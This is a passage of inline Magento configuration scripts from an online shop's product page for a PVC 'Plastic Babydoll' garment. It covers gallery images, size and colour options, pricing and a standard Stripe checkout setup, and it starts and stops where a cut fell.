tem":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/4959\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_4959","catalog_product_view_sku_Plastic%20Babydoll","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_productpage_removeavailability","catalog_product_view_v1","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/plastic-babydoll"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form","#review-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},"data":[{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/s\/l\/slip.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/s\/l\/slip.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/s\/l\/slip.jpg","caption":"Plastic Babydoll","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/s\/l\/slip-1.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/s\/l\/slip-1.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/s\/l\/slip-1.jpg","caption":"Plastic Babydoll","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/s\/l\/slip-2.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/s\/l\/slip-2.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/s\/l\/slip-2.jpg","caption":"Plastic Babydoll","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/s\/l\/slip-3.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/s\/l\/slip-3.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/s\/l\/slip-3.jpg","caption":"Plastic Babydoll","position":"4","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":1000,"thumbwidth":110,"thumbheight":110,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"thumbs","navdir":"vertical"},"fullscreen":{"nav":"dots","loop":false,"navdir":"","navarrows":false,"navtype":"","arrows":false,"showCaption":false,"transition":"","keyboard":true},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>requirejs(['jquery'],function($){$(document).ready(function(){if($('.reviews-actions .action.view').length){var submitReviewUrl=$('.reviews-actions .action.view').attr('href').replace("#reviews","#review-form");var submitReviewLabel="Add Your Review";$('<a/>',{class:"action add",href:submitReviewUrl,text:submitReviewLabel}).insertAfter('.reviews-actions .action.view');}});});</script><script>require(['jquery'],function($){$.extend(true,$,{calendarConfig:{dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesMin:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],infoTitle:'About\u0020the\u0020calendar',firstDay:0,closeText:'Close',currentText:'Go\u0020Today',prevText:'Previous',nextText:'Next',weekHeader:'WK',timeText:'Time',hourText:'Hour',minuteText:'Minute',dateFormat:"D, d M yy",showOn:'button',showAnim:'',changeMonth:true,changeYear:true,buttonImageOnly:null,buttonImage:null,showButtonPanel:true,showWeek:true,timeFormat:'',showTime:false,showHour:false,showMinute:false}});enUS={"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"priceOptions":{"optionConfig":{"24518":{"322357":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK08 (EU36)","stockMessage":""},"322358":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK10 (EU38)","stockMessage":""},"322359":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK12 (EU40)","stockMessage":""},"322360":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK14 (EU42)","stockMessage":""},"322361":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK16 (EU44)","stockMessage":""},"322362":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK18 (EU46)","stockMessage":""},"322363":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK20 (EU48)","stockMessage":""},"322364":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK22 (EU50)","stockMessage":""}},"24519":{"322365":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"NATURAL","stockMessage":""},"322367":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR","stockMessage":""},"322368":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY BLACK","stockMessage":""},"322370":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR BLACK","stockMessage":""},"322371":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"322372":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY RED","stockMessage":""},"322373":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR RED","stockMessage":""},"322374":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT RED","stockMessage":""},"322375":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY WHITE","stockMessage":""},"322376":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT WHITE","stockMessage":""},"322377":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY YELLOW","stockMessage":""},"322378":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PINK & WHITE GINGHAM","stockMessage":""},"322381":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLUE & WHITE GINGHAM","stockMessage":""},"322382":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARL PINK","stockMessage":""},"322383":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR GREEN","stockMessage":""},"322386":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID ROYAL BLUE","stockMessage":""},"322387":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID BABY BLUE","stockMessage":""},"322388":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR BLUE","stockMessage":""},"322389":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"322391":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID BABY PINK","stockMessage":""},"322393":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"322395":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR PURPLE","stockMessage":""},"322396":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLISED WHITE DOT","stockMessage":""},"322397":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS PINK DOT","stockMessage":""},"322400":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"LIGHT BLUE NURSERY","stockMessage":""}}},"controlContainer":".field","priceHolderSelector":"[data-product-id='4959'][data-role=priceBox]"}}}</script><script>require(['jquery','optionInventory','uiRegistry'],function($,optionInventory,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionInventory=optionInventory();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionInventory=optionInventory();registry.set('mageiceOptionUpdaters',updaters);}});</script><script>require(['jquery','optionFeatures','uiRegistry'],function($,optionFeatures,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionFeatures=optionFeatures();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionFeatures=optionFeatures();registry.set('mageiceOptionUpdaters',updaters);}});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"optionBase":{"optionConfig":{"24518":{"322357":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK08 (EU36)","stockMessage":""},"322358":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK10 (EU38)","stockMessage":""},"322359":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK12 (EU40)","stockMessage":""},"322360":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK14 (EU42)","stockMessage":""},"322361":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK16 (EU44)","stockMessage":""},"322362":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK18 (EU46)","stockMessage":""},"322363":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK20 (EU48)","stockMessage":""},"322364":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"UK22 (EU50)","stockMessage":""}},"24519":{"322365":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"NATURAL","stockMessage":""},"322367":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR","stockMessage":""},"322368":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY BLACK","stockMessage":""},"322370":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR BLACK","stockMessage":""},"322371":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"322372":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY RED","stockMessage":""},"322373":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR RED","stockMessage":""},"322374":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT RED","stockMessage":""},"322375":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY WHITE","stockMessage":""},"322376":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT WHITE","stockMessage":""},"322377":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID SHINY YELLOW","stockMessage":""},"322378":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PINK & WHITE GINGHAM","stockMessage":""},"322381":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLUE & WHITE GINGHAM","stockMessage":""},"322382":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARL PINK","stockMessage":""},"322383":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR GREEN","stockMessage":""},"322386":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID ROYAL BLUE","stockMessage":""},"322387":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID BABY BLUE","stockMessage":""},"322388":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR BLUE","stockMessage":""},"322389":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"322391":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"SOLID BABY PINK","stockMessage":""},"322393":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"322395":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS CLEAR PURPLE","stockMessage":""},"322396":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLISED WHITE DOT","stockMessage":""},"322397":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"GLASS PINK DOT","stockMessage":""},"322400":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"LIGHT BLUE NURSERY","stockMessage":""}}},"productConfig":{"store_id":"1","entity_id":"4959","attribute_set_id":"4","type_id":"simple","sku":"Plastic Babydoll","has_options":"1","required_options":"1","created_at":"2019-05-08 07:16:34","updated_at":"2024-07-17 13:23:07","description":"<p><span>This simple but very cute little Plastic 'A' Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.<\/span><\/p>","short_description":"<p><span>This simple but very cute little Plastic 'A' Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.<\/span><\/p>","meta_keyword":"plastic nightie, plastic night dress, plastic bed wear, pvc nightie, PVC Fetish, Plastic Pants, PVC Catsuit, Vinyl Clothing, Plastic Fetish, Rubber Eva shop, Shiny PVC, Plastic Macs, Plastic Clothing, PVC School Girl, PVC Nurse, Rainwear Fetish, ABDL PVC, Plastic Sauna Suit, PVC Underwear, PVC Jeans,","shipperhq_shipping_group":null,"shipperhq_warehouse":null,"shipperhq_poss_boxes":null,"freight_class":null,"shipperhq_hs_code":null,"manufacturer":null,"status":"1","visibility":"4","quantity_and_stock_status":{"is_in_stock":true,"qty":0},"tax_class_id":"2","weltpixel_exclude_from_sitemap":"0","quantity":null,"size":null,"corset_waist_size":null,"rubber_colour":null,"rubber_trim_colour":null,"cup_size":null,"female_catsuit_sizes":"58","ship_separately":"0","shipperhq_dim_group":null,"must_ship_freight":"0","wesupply_estimation_display":"1","wp_enable_index_follow":"0","wp_index_value":"1","wp_follow_value":"1","wp_enable_canonical_url":"0","female_plastic_sizes":"78","plastic_colours":null,"wp_use_canonical_url_in_sitemap":"0","name":"Plastic Babydoll","meta_title":"PLASTIC BABYDOLL","meta_description":"PLASTIC BABYDOLL This simple but very cute little Plastic 'A' Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.","image":"\/s\/l\/slip.jpg","small_image":"\/s\/l\/slip.jpg","thumbnail":"\/s\/l\/slip.jpg","options_container":"container2","url_key":"plastic-babydoll","msrp_display_actual_price_type":"0","swatch_image":"\/s\/l\/slip.jpg","gift_message_available":"2","title_rewrite":null,"price":"42.500000","cost":null,"weight":"1.000000","ship_length":null,"ship_width":null,"ship_height":null,"options":[[],[]],"media_gallery":{"images":{"14618":{"value_id":"14618","file":"\/s\/l\/slip.jpg","media_type":"image","entity_id":"4959","label":null,"position":"1","disabled":"0","label_default":null,"position_default":"1","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14619":{"value_id":"14619","file":"\/s\/l\/slip-1.jpg","media_type":"image","entity_id":"4959","label":null,"position":"2","disabled":"0","label_default":null,"position_default":"2","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14620":{"value_id":"14620","file":"\/s\/l\/slip-2.jpg","media_type":"image","entity_id":"4959","label":null,"position":"3","disabled":"0","label_default":null,"position_default":"3","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14621":{"value_id":"14621","file":"\/s\/l\/slip-3.jpg","media_type":"image","entity_id":"4959","label":null,"position":"4","disabled":"0","label_default":null,"position_default":"4","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null}},"values":[]},"extension_attributes":[],"tier_price":[],"tier_price_changed":0,"category_ids":["95","96","120","124"],"is_salable":1,"absolute_cost":"0","absolute_weight":"0","absolute_price":"0","website_ids":["1"],"request_path":"plastic-babydoll","_cache_instance_store_filter":[],"media_gallery_images":[],"reviews_count":null,"rating_summary":null,"salable":true},"localePriceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"\u00a3"},"productFinalPrice":42.5,"productRegularPrice":42.5,"productFinalPriceInclTax":42.5,"productRegularPriceInclTax":42.5,"displayBothPriceWithAndWithoutTax":"0","catalogPriceContainsTax":"0"}}}</script><script>require(['StripeIntegration_Payments/js/stripe_payments_express','Magento_Customer/js/customer-data'],function(stripeExpress,customerData){var cart=customerData.get('cart');var initECE=function(){var locationDetails={location:'product',productId:'4959',};stripeExpress.initStripeExpress('#payment-request-button',{"apiKey":"pk_live_51K3zxEJnC5f3fbPrUvsfpx2mgwWurI07qkQue1JnYMZ5RrGnViNLXD16sMbGTQvNpy47snzWOaWMxoBF455Hv46L00YsxOTUB1","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.2","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},locationDetails,{"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto"}},stripeExpress.initProductWidget.bind(stripeExpress));};initECE();cart.subscribe(function(){setTimeout(function(){stripeExpress.log("onCartUpdated");initECE();},500);});});</script><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.rubberevashop.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-4959]":{"priceBox":{"priceConfig":{"productId":4959,"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":42.5,"adjustments":[]},"oldPrice":{"amount":42.5,"adjustments":[]},"basePrice":{"amount":42.5,"adjustments":[]},"finalPrice":{"amount":42.5,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"4959":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/plastic-babydoll?options=cart\",\"data\":{\"product\":\"4959\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.rubberevashop.com\/plastic-babydoll?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4959\",\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbA~~\"}}","required_options":null},"price_info":{"final_price":42.5,"max_price":42.5,"max_regular_price":42.5,"minimal_regular_price":42.5,"special_price":null,"minimal_price":42.5,"regular_price":42.5,"formatted_prices":{"final_price":"<span class=\"price\">\u00a342.50<\/span>","max_price":"<span class=\"price\">\u00a342.50<\/span>","minimal_price":"<span class=\"price\">\u00a342.50<\/span>","max_regular_price":"<span 